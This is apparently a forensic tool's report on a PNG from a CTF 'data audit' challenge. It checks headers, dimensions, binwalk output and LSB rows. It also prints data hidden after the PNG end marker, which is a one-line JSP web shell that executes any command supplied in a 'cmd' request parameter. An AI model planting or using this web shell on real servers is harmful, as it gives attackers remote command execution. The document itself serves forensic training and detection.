 当前文件: C:\Users\Administrator\Desktop\2025第一届轩辕杯\杂项\数据审计\png\a4ijc0fu.png
--------------------------------------------------------------------------------------------------------------
◆文件后缀: .png（对应文件头: 89504e470d0a1a0a）;真实文件头: 89504e470d0a1a0a;文件头匹配 .PNG[89504e470d0a1a0a]格式。
--------------------------------------------------------------------------------------------------------------
◆包含{}符号: .L]]{e}
◆文件中包含以下零宽字符: (\xa0:不间断空白符)
◆Png文件结束标志[49 45 4E 44 AE 42 60 82]共1个，后面包含其他信息，可能存在多个文件叠加隐写或后接文本隐写。
--Png文件结束标志[49 45 4E 44 AE 42 60 82]后提取信息:
<% Runtime.getRuntime().exec(request.getParameter("cmd")); %>
◆当前图片宽x高: : 144x200, 位深: 4
◆当前PNG图片宽度和高度应为: 144*200,实际应该高度为: 144*200,图片宽度和高度与实际一致。
◆Binwalk文件包含检测:
----------------------------------------------------------------------------------------------------
1:PNG image, 144 x 200, 8-bit/color RGBA, non-interlaced
2:Zlib compressed data, compressed
◆图片LSB row信息:
----------------------------------------------------------------------------------------------------
RGB:........
BRG:........
RBG:........
BGR:........
GRB:........
GBR:........
RG0:...............
R0B:........
0GB:........
R00:...............
0G0:...............